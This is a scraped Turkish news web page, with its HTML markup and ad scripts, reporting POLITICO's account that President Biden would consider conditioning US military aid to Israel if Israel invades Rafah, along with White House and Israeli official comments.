class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More"><div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
</a></div></div></div><div class="td-post-content tagdiv-type"><div class="td-featured-image-rec"><div class="td-post-featured-image"><a href="https://www.marbutahaber.com/wp-content/uploads/2024/03/Ekran-Resmi-2024-03-12-12.00.08.png" data-caption=""><img width="692" height="458" class="entry-thumb td-modal-image" src="https://www.marbutahaber.com/wp-content/uploads/2024/03/Ekran-Resmi-2024-03-12-12.00.08.png" srcset="https://www.marbutahaber.com/wp-content/uploads/2024/03/Ekran-Resmi-2024-03-12-12.00.08.png 692w, https://www.marbutahaber.com/wp-content/uploads/2024/03/Ekran-Resmi-2024-03-12-12.00.08-300x199.png 300w, https://www.marbutahaber.com/wp-content/uploads/2024/03/Ekran-Resmi-2024-03-12-12.00.08-635x420.png 635w" sizes="(max-width: 692px) 100vw, 692px" alt="" title="Ekran Resmi 2024-03-12 12.00.08" loading="lazy" /></a></div></div><p><em>POLITICO</em>’nun konu hakkında bilgi sahibi dört ABD’li yetkiliden aktardığına göre Başkan Joe Biden, İsrail’in Refah’ı işgal etmesi halinde bu ülkeye askeri yardımı şarta bağlamayı değerlendirecek.</p><p><em>POLITICO, </em>Biden’ın bu adımı atmaya açık olmasının, İsrail Başbakanı Binyamin Netanyahu ile ilişkilerindeki ‘aşırı gerginliği’ yansıttığını öne sürdü.</p><p>Biden gelecekteki silah transferlerini sınırlama konusunda herhangi bir karar vermemiş olsa da, yetkililer İsrail’in Filistinli sivilleri daha fazla tehlikeye atacak yeni bir operasyon başlatması halinde bunu yapabileceğini söyledi. Diğerleri gibi özgürce konuşabilmek için adının açıklanmasını istemeyen yetkililerden biri, “Bu kesinlikle düşündüğü bir şey,” dedi.</p><p>Ulusal Güvenlik Konseyi sözcüsü Adrienne Watson <em>POLITICO</em>’ya yaptığı açıklamada, “Anonim kaynakların spekülasyonları hakkında yorum yapmayacağız ya da Başkan’ın bu hafta sonu söylediklerine ekleme yapmayacağız,” dedi.</p><p>Hafta sonu verdiği bir röportajda Biden, başta Hamas roketlerine karşı koruma sağlayan Demir Kubbe füze savunma sistemi olmak üzere ülkeye silah göndermeye devam edeceğini söylemiş fakat aynı röportajda Gazze’deki kitlesel sivil kayıpların kendisi için bir ‘kırmızı çizgi’ olduğunu belirtmişti.</p><p>Bununla birlikte Biden’ın askeri yardımı İsrail’in gelecekteki eylemlerine bağlama isteği sorulduğunda Beyaz Saray basın sekreter yardımcısı Olivia Dalton, ‘daha etkili olan başka yaklaşımlar olduğunu düşündüğünü’ söyledi.</p><p>Dalton Air Force One uçağında gazetecilere yaptığı açıklamada Dalton, “Çok karmaşık bir dizi politikaya ‘kırmızı çizgi’ gibi bir terminoloji atamanın verimli olduğunu düşünmüyorum. Başkanın sahadaki durum hakkında ne düşündüğümüz ve bundan sonra ne olması gerektiği konusunda çok açık ve net olduğunu gördünüz,” dedi.</p><p>Öte yandan <em>POLITICO</em>’ya konuşan İsrailli bir askeri yetkili, Refah’a yönelik bir saldırının yakın olmadığını söyledi. Gazze-Mısır sınırındaki şehre girmeden önce sivillerin tahliye edilmesi ve kuvvetlerin hazırlanması gerektiğini belirten yetkili, Netanyahu emir verse bile operasyonun bugün başlayamayacağını ileri sürdü.</p><p>Beşinci bir ABD’li yetkili, İsrail’in Refah’taki sivilleri korumaya yönelik ‘inandırıcı ve uygulanabilir’ bir planı Biden yönetimiyle hâlâ paylaşmadığını doğruladı. ABD, İsrail’in ilerleyişine üstü kapalı bir yeşil ışık yakmadan önce bir plan görmek istiyor.</p></div><footer><div class="td-post-source-tags"></div><div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text"><div class="td-social-but-icon"><i class="td-icon-share"></i></div><div class="td-social-but-text">Paylaş</div></div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.marbutahaber.com%2Fdunya%2Fisrail-refahi-isgal-ederse-biden-israile-askeri-yardimi-sarta-baglamayi-dusunecek%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%C4%B0srail+Refah%E2%80%99%C4%B1+i%C5%9Fgal+ederse%2C+Biden+%C4%B0srail%E2%80%99e+askeri+yard%C4%B1m%C4%B1+%C5%9Farta+ba%C4%9Flamay%C4%B1+d%C3%BC%C5%9F%C3%BCnecek&url=https%3A%2F%2Fwww.marbutahaber.com%2Fdunya%2Fisrail-refahi-isgal-ederse-biden-israile-askeri-yardimi-sarta-baglamayi-dusunecek%2F&via=marbutahaber" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.marbutahaber.com/dunya/israil-refahi-isgal-ederse-biden-israile-askeri-yardimi-sarta-baglamayi-dusunecek/&amp;media=https://www.marbutahaber.com/wp-content/uploads/2024/03/Ekran-Resmi-2024-03-12-12.00.08.png&description=%C4%B0srail+Refah%E2%80%99%C4%B1+i%C5%9Fgal+ederse%2C+Biden+%C4%B0srail%E2%80%99e+askeri+yard%C4%B1m%C4%B1+%C5%9Farta+ba%C4%9Flamay%C4%B1+d%C3%BC%C5%9F%C3%BCnecek" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%C4%B0srail+Refah%E2%80%99%C4%B1+i%C5%9Fgal+ederse%2C+Biden+%C4%B0srail%E2%80%99e+askeri+yard%C4%B1m%C4%B1+%C5%9Farta+ba%C4%9Flamay%C4%B1+d%C3%BC%C5%9F%C3%BCnecek %0A%0A https://www.marbutahaber.com/dunya/israil-refahi-isgal-ederse-biden-israile-askeri-yardimi-sarta-baglamayi-dusunecek/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More"><div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
</a></div></div></div><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Önceki İçerik</span><a href="https://www.marbutahaber.com/ortadogu/suriye/suriye-demokratik-konseyi-baskani-meslat-turkiyeyi-dizginlemesini-istedik-ama-abd-bizi-basindan-savdi/">Suriye Demokratik Konseyi Başkanı Meslat: Türkiye’yi dizginlemesini istedik ama ABD bizi başından savdı</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Sonraki İçerik</span><a href="https://www.marbutahaber.com/ortadogu/filistin/netanyahu-hannibal-direktifini-uygulayan-generali-terfi-ettirmeyi-dusunuyor/">Netanyahu, ‘Hannibal Direktifi’ni uygulayan generali terfi ettirmeyi düşünüyor</a></div></div></div><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.marbutahaber.com/author/admin/">admin</a></span></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="admin"><meta itemprop="url" content="https://www.marbutahaber.com/author/admin/"></span><meta itemprop="datePublished" content="2024-03-12T09:06:34+00:00"><meta itemprop="dateModified" content="2024-03-12T09:06:36+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.marbutahaber.com/dunya/israil-refahi-isgal-ederse-biden-israile-askeri-yardimi-sarta-baglamayi-dusunecek/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.marbutahaber.com/wp-content/uploads/2019/06/marbutahabermobil-02-1-300x103.png"></span><meta itemprop="name" content="marbuta"></span><meta itemprop="headline " content="İsrail Refah’ı işgal ederse, Biden İsrail’e askeri yardımı şarta bağlamayı düşünecek"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.marbutahaber.com/wp-content/uploads/2024/03/Ekran-Resmi-2024-03-12-12.00.08.png"><meta itemprop="width" content="692"><meta itemprop="height" content="458"></span></footer></article><div class="td_block_wrap td_block_related_posts tdi_4 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_4" ><script src="[data-uri]" defer></script><h4 class="td-related-title td-block-title"><a id="tdi_5" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_4" href="#">İlgili Haberler</a><a id="tdi_6" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_4" href="#">Yazarın Diğer İçerikleri</a></h4><div id=tdi_4 class="td_block_inner"><div class="td-related-row"><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.marbutahaber.com/dunya/ingiliz-polisinden-filistin-yanlisi-aktivistin-evine-baskin/" rel="bookmark" class="td-image-wrap " title="İngiliz polisinden Filistin yanlısı aktivistin evine baskın" ><img width="218" height="150" class="entry-thumb" src="https://www.marbutahaber.com/wp-content/uploads/2024/08/507ccd94-65f7-11ef-a46c-00163e02c055-218x150.jpeg"  srcset="https://www.marbutahaber.com/wp-content/uploads/2024/08/507ccd94-65f7-11ef-a46c-00163e02c055-218x150.jpeg 218w, https://www.marbutahaber.com/wp-content/uploads/2024/08/507ccd94-65f7-11ef-a46c-00163e02c055-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="İngiliz polisinden Filistin yanlısı aktivistin evine baskın" loading="lazy" /></a></div>                <a href="https://www.marbutahaber.com/category/dunya/" class="td-post-category">Dünya</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.marbutahaber.com/dunya/ingiliz-polisinden-filistin-yanlisi-aktivistin-evine-baskin/" rel="bookmark" title="İngiliz polisinden Filistin yanlısı aktivistin evine baskın">İngiliz polisinden Filistin yanlısı aktivistin evine baskın</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.marbutahaber.com/dunya/new-york-universitesi-artik-siyonistleri-de-ayrimciliktan-koruyacak/" rel="bookmark" class="td-image-wrap " title="New York Üniversitesi artık “siyonistleri” de &#8220;ayrımcılıktan&#8221; koruyacak" ><img width="218" height="150" class="entry-thumb" src="https://www.marbutahaber.com/wp-content/uploads/2024/08/GettyImages-1749114554-218x150.webp"  srcset="https://www.marbutahaber.com/wp-content/uploads/2024/08/GettyImages-1749114554-218x150.webp 218w, https://www.marbutahaber.com/wp-content/uploads/2024/08/GettyImages-1749114554-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="New York Üniversitesi artık “siyonistleri” de &#8220;ayrımcılıktan&#8221; koruyacak" loading="lazy" /></a></div>                <a href="https://www.marbutahaber.com/category/dunya/" class="td-post-category">Dünya</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.marbutahaber.com/dunya/new-york-universitesi-artik-siyonistleri-de-ayrimciliktan-koruyacak/" rel="bookmark" title="New York Üniversitesi artık “siyonistleri” de &#8220;ayrımcılıktan&#8221; koruyacak">New York Üniversitesi artık “siyonistleri” de &#8220;ayrımcılıktan&#8221; koruyacak</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.marbutahaber.com/dunya/ciaden-katar-istihbaratina-odul/" rel="bookmark" class="td-image-wrap " title="CIA’den Katar istihbaratına ödül" ><img width="218" height="150" class="entry-thumb" src="https://www.marbutahaber.com/wp-content/uploads/2024/08/1723755930444-218x150.webp"  srcset="https://www.marbutahaber.com/wp-content/uploads/2024/08/1723755930444-218x150.webp 218w, https://www.marbutahaber.com/wp-content/uploads/2024/08/1723755930444-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="CIA’den Katar istihbaratına ödül" loading="lazy" /></a></div>                <a href="https://www.marbutahaber.com/category/dunya/" class="td-post-category">Dünya</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.marbutahaber.com/dunya/ciaden-katar-istihbaratina-odul/" rel="bookmark" title="CIA’den Katar istihbaratına ödül">CIA’den Katar istihbaratına ödül</a></h3></div></div></div></div><div class="td-related-row"><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.marbutahaber.com/dunya/suriye-ve-kuba-diplomatik-iliskilerinin-yildonumunu-kutluyor/" rel="bookmark" class="td-image-wrap " title="Suriye ve Küba diplomatik ilişkilerinin yıldönümünü kutluyor" ><img width="218" height="150" class="entry-thumb" src="https://www.marbutahaber.com/wp-content/uploads/2024/08/Cuba-Siria-relaciones-2-218x150.jpg"  srcset="https://www.marbutahaber.com/wp-content/uploads/2024/08/Cuba-Siria-relaciones-2-218x150.jpg 218w, https://www.marbutahaber.com/wp-content/uploads/2024/08/Cuba-Siria-relaciones-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Suriye ve Küba diplomatik ilişkilerinin yıldönümünü kutluyor" loading="lazy" /></a></div>                <a href="https://www.marbutahaber.com/category/dunya/" class="td-post-category">Dünya</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.marbutahaber.com/dunya/suriye-ve-kuba-diplomatik-iliskilerinin-yildonumunu-kutluyor/" rel="bookmark" title="Suriye ve Küba diplomatik ilişkilerinin yıldönümünü kutluyor">Suriye ve Küba diplomatik ilişkilerinin yıldönümünü kutluyor</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.marbutahaber.com/dunya/almanyaya-gore-israilin-gazzedeki-okul-katliami-mesru-mudafaa/" rel="bookmark" class="td-image-wrap " title="Almanya’ya göre İsrail’in Gazze’deki okul katliamı ‘meşru müdafaa’" ><img width="218" height="150" class="entry-thumb" src="https://www.marbutahaber.com/wp-content/uploads/2024/08/502173f2-58ca-11ef-a622-00163e02c055-218x150.webp"  srcset="https://www.marbutahaber.com/wp-content/uploads/2024/08/502173f2-58ca-11ef-a622-00163e02c055-218x150.webp 218w, https://www.marbutahaber.com/wp-content/uploads/2024/08/502173f2-58ca-11ef-a622-00163e02c055-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Almanya’ya göre İsrail’in Gazze’deki okul katliamı ‘meşru müdafaa’" loading="lazy" /></a></div>                <a href="https://www.marbutahaber.com/category/dunya/" class="td-post-category">Dünya</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.marbutahaber.com/dunya/almanyaya-gore-israilin-gazzedeki-okul-katliami-mesru-mudafaa/" rel="bookmark" title="Almanya’ya göre İsrail’in Gazze’deki okul katliamı ‘meşru müdafaa’">Almanya’ya göre İsrail’in Gazze’deki okul katliamı ‘meşru müdafaa’</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.marbutahaber.com/dunya/israilin-dislanmasi-uzerine-batili-buyukelciler-nagazaki-anmasini-boykot-edecek/" rel="bookmark" class="td-image-wrap " title="İsrail’in dışlanması üzerine Batılı büyükelçiler Nagazaki anmasını boykot edecek" ><img width="218" height="150" class="entry-thumb" src="https://www.marbutahaber.com/wp-content/uploads/2024/08/cca6d0ec-54c0-11ef-8c1e-00163e02c055-218x150.jpeg"  srcset="https://www.marbutahaber.com/wp-content/uploads/2024/08/cca6d0ec-54c0-11ef-8c1e-00163e02c055-218x150.jpeg 218w, https://www.marbutahaber.com/wp-content/uploads/2024/08/cca6d0ec-54c0-11ef-8c1e-00163e02c055-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="İsrail’in dışlanması üzerine Batılı büyükelçiler Nagazaki anmasını boykot edecek" loading="lazy" /></a></div>                <a href="https://www.marbutahaber.com/category/dunya/" class="td-post-category">Dünya</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.marbutahaber.com/dunya/israilin-dislanmasi-uzerine-batili-buyukelciler-nagazaki-anmasini-boykot-edecek/" rel="bookmark" title="İsrail’in dışlanması üzerine Batılı büyükelçiler Nagazaki anmasını boykot edecek">İsrail’in dışlanması üzerine Batılı büyükelçiler Nagazaki anmasını boykot edecek</a></h3></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div></div><div class="td-pb-span4 td-main-sidebar" role="complementary"><div class="td-ss-main-sidebar"><div class="td_block_wrap td_block_2 td_block_widget tdi_7 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_7" ><script src="[data-uri]" defer></script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Son Eklenenler</span></h4></div><div id=tdi_7 class="td_block_inner"><div class="td-block-span12"><div class="td_module_2 td_module_wrap td-animation-stack"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.marbutahaber.com/batiasyavekuzeyafrika/irandan-pakistana-tamamlanmamis-dogalgaz-boru-hatti-nedeniyle-son-uyari/" rel="bookmark" class="td-image-wrap " title="İran’dan Pakistan’a tamamlanmamış doğalgaz boru hattı nedeniyle son uyarı" ><img width="324" height="160" class="entry-thumb" src="https://www.marbutahaber.com/wp-content/uploads/2024/09/Ekran-Resmi-2024-09-02-15.04.42-324x160.png"  srcset="https://www.marbutahaber.com/wp-content/uploads/2024/09/Ekran-Resmi-2024-09-02-15.04.42-324x160.png 324w, https://www.marbutahaber.com/wp-content/uploads/2024/09/Ekran-Resmi-2024-09-02-15.04.42-533x261.png 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="İran’dan Pakistan’a tamamlanmamış doğalgaz boru hattı nedeniyle son uyarı" loading="lazy" /></a></div>                <a href="https://www.marbutahaber.com/category/batiasyavekuzeyafrika/" class="td-post-category">Batı Asya ve Kuzey Afrika</a></div><h3 class="entry-title td-module-title"><a href="https://www.marbutahaber.com/batiasyavekuzeyafrika/irandan-pakistana-tamamlanmamis-dogalgaz-boru-hatti-nedeniyle-son-uyari/" rel="bookmark" title="İran’dan Pakistan’a tamamlanmamış doğalgaz boru hattı nedeniyle son uyarı">İran’dan Pakistan’a tamamlanmamış doğalgaz boru hattı nedeniyle son uyarı</a></h3><div class="td-module-meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-09-02T12:10:59+00:00" >Eylül 2, 2024</time></span></div><div class="td-excerpt">
İran, Pakistan’a sınır ötesi doğalgaz boru hattının kendi payına düşen kısmını bitirmesi ya da uluslararası tahkim ve muhtemelen milyarlarca dolar para cezasıyla karşı karşıya...</div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://www.marbutahaber.com/ortadogu/filistin/israil-ordusu-gazzeyi-kontrol-etmek-icin-yeni-bir-birim-kuruyor/" rel="bookmark" class="td-image-wrap " title="İsrail ordusu Gazze’yi kontrol etmek için yeni bir birim kuruyor" ><img width="100" height="70" class="entry-thumb" src="https://www.marbutahaber.com/wp-content/uploads/2024/08/979d6250-6607-11ef-90e4-00163e02c055-100x70.jpeg"  srcset="https://www.marbutahaber.com/wp-content/uploads/2024/08/979d6250-6607-11ef-90e4-00163e02c055-100x70.jpeg 100w, https://www.marbutahaber.com/wp-content/uploads/2024/08/979d6250-6607-11ef-90e4-00163e02c055-218x150.jpeg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="İsrail ordusu Gazze’yi kontrol etmek için yeni bir birim kuruyor" loading="lazy" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.marbutahaber.com/ortadogu/filistin/israil-ordusu-gazzeyi-kontrol-etmek-icin-yeni-bir-birim-kuruyor/" rel="bookmark" title="İsrail ordusu Gazze’yi kontrol etmek için yeni bir birim kuruyor">İsrail ordusu Gazze’yi kontrol etmek için yeni bir birim kuruyor</a></h3><div class="td-module-meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-08-30T11:09:26+00:00" >Ağustos 30, 2024</time></span></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://www.marbutahaber.com/ortadogu/irak/iraktan-celiskili-turk-ihasi-aciklamalari/" rel="bookmark" class="td-image-wrap " title="Irak’tan çelişkili “Türk İHA’sı” açıklamaları" ><img width="100" height="70" class="entry-thumb" src="https://www.marbutahaber.com/wp-content/uploads/2024/08/818818Image1-100x70.jpg"  srcset="https://www.marbutahaber.com/wp-content/uploads/2024/08/818818Image1-100x70.jpg 100w, https://www.marbutahaber.com/wp-content/uploads/2024/08/818818Image1-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Irak’tan çelişkili “Türk İHA’sı” açıklamaları" loading="lazy" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.marbutahaber.com/ortadogu/irak/iraktan-celiskili-turk-ihasi-aciklamalari/" rel="bookmark" title="Irak’tan çelişkili “Türk İHA’sı” açıklamaları">Irak’tan çelişkili “Türk İHA’sı” açıklamaları</a></h3><div class="td-module-meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-08-30T10:02:01+00:00" >Ağustos 30, 2024</time></span></div></div></div></div></div></div><aside class="td_block_template_1 widget widget_categories"><h4 class="block-title"><span>Kategoriler</span></h4><ul><li class="cat-item cat-item-25"><a href="https://www.marbutahaber.com/category/analizler/">Analizler<span class="td-widget-no">46</span></a></li><li class="cat-item cat-item-21"><a href="https://www.marbutahaber.com/category/arapsolu/">Arap Solu<span class="td-widget-no">39</span></a></li><li class="cat-item cat-item-10"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/bahreyn/">Bahreyn<span class="td-widget-no">7</span></a></li><li class="cat-item cat-item-331"><a href="https://www.marbutahaber.com/category/batiasyavekuzeyafrika/">Batı Asya ve Kuzey Afrika<span class="td-widget-no">11</span></a></li><li class="cat-item cat-item-13"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/bae/">Birleşik Arap Emirlikleri<span class="td-widget-no">24</span></a></li><li class="cat-item cat-item-22"><a href="https://www.marbutahaber.com/category/dunya/">Dünya<span class="td-widget-no">238</span></a></li><li class="cat-item cat-item-28"><a href="https://www.marbutahaber.com/category/ortadogu/fas/">Fas<span class="td-widget-no">3</span></a></li><li class="cat-item cat-item-4"><a href="https://www.marbutahaber.com/category/ortadogu/filistin/">Filistin<span class="td-widget-no">435</span></a></li><li class="cat-item cat-item-67"><a href="https://www.marbutahaber.com/category/filistinarsivi/">Filistin Arşivi<span class="td-widget-no">4</span></a></li><li class="cat-item cat-item-7"><a href="https://www.marbutahaber.com/category/ortadogu/irak/">Irak<span class="td-widget-no">50</span></a></li><li class="cat-item cat-item-8"><a href="https://www.marbutahaber.com/category/ortadogu/iran/">İran<span class="td-widget-no">97</span></a></li><li class="cat-item cat-item-11"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/katar/">Katar<span class="td-widget-no">25</span></a></li><li class="cat-item cat-item-6"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/">Körfez<span class="td-widget-no">43</span></a></li><li class="cat-item cat-item-26"><a href="https://www.marbutahaber.com/category/kultur/">Kültür<span class="td-widget-no">16</span></a></li><li class="cat-item cat-item-15"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/kuveyt/">Kuveyt<span class="td-widget-no">1</span></a></li><li class="cat-item cat-item-17"><a href="https://www.marbutahaber.com/category/ortadogu/libya/">Libya<span class="td-widget-no">37</span></a></li><li class="cat-item cat-item-9"><a href="https://www.marbutahaber.com/category/ortadogu/lubnan/">Lübnan<span class="td-widget-no">70</span></a></li><li class="cat-item cat-item-19"><a href="https://www.marbutahaber.com/category/ortadogu/misir/">Mısır<span class="td-widget-no">38</span></a></li><li class="cat-item cat-item-3"><a href="https://www.marbutahaber.com/category/ortadogu/">Ortadoğu<span class="td-widget-no">457</span></a></li><li class="cat-item cat-item-330"><a href="https://www.marbutahaber.com/category/kultur/portreler/">Portreler<span class="td-widget-no">18</span></a></li><li class="cat-item cat-item-20"><a href="https://www.marbutahaber.com/category/roportaj/">Röportaj<span class="td-widget-no">9</span></a></li><li class="cat-item cat-item-27"><a href="https://www.marbutahaber.com/category/ortadogu/sudan/">Sudan<span class="td-widget-no">27</span></a></li><li class="cat-item cat-item-5"><a href="https://www.marbutahaber.com/category/ortadogu/suriye/">Suriye<span class="td-widget-no">212</span></a></li><li class="cat-item cat-item-12"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/suudiarabistan/">Suudi Arabistan<span class="td-widget-no">55</span></a></li><li class="cat-item cat-item-18"><a href="https://www.marbutahaber.com/category/ortadogu/tunus/">Tunus<span class="td-widget-no">17</span></a></li><li class="cat-item cat-item-332"><a href="https://www.marbutahaber.com/category/turkiye/">Türkiye<span class="td-widget-no">55</span></a></li><li class="cat-item cat-item-14"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/umman/">Umman<span class="td-widget-no">3</span></a></li><li class="cat-item cat-item-1"><a href="https://www.marbutahaber.com/category/uncategorized/">Uncategorized<span class="td-widget-no">2</span></a></li><li class="cat-item cat-item-16"><a href="https://www.marbutahaber.com/category/ortadogu/yemen/">Yemen<span class="td-widget-no">35</span></a></li></ul></aside><aside class="td_block_template_1 widget block-widget"><div class='code-block code-block-1' style='margin: 8px 0; clear: both;'> <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <script>(adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-6330985485402136",
          enable_page_level_ads: true
     });</script></div></aside>
 <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header tdi_8 td_block_template_1 "><style>/* custom css */
.tdi_8.td-a-rec{
					text-align: center;
				}.tdi_8 .td-element-style{
					z-index: -1;
				}.tdi_8.td-a-rec-img{
				    text-align: left;
				}.tdi_8.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_8.td-a-rec-img {
				        text-align: center;
				    }
                }</style><script type="text/javascript">var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-6330985485402136");
		            adEl.setAttribute("data-ad-slot", "");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-6330985485402136");
		            adEl.setAttribute("data-ad-slot", "");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-6330985485402136");
		            adEl.setAttribute("data-ad-slot", "");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-6330985485402136");
		            adEl.setAttribute("data-ad-slot", "");	            
